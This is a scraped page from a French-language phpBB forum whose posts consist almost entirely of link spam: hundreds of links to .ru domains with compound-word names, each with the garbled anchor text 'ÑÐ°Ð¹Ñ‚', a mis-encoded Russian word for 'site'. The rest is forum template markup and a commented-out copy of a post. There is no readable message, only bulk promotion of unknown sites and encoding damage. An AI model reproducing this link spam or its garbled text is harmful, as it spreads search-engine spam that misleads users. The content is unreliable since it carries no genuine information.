class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="2199"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2199"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2199&amp;sid=b96cc2a5b362c3ef5df771ad618db199#2199"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juil 01, 2025 12:21 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2199&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
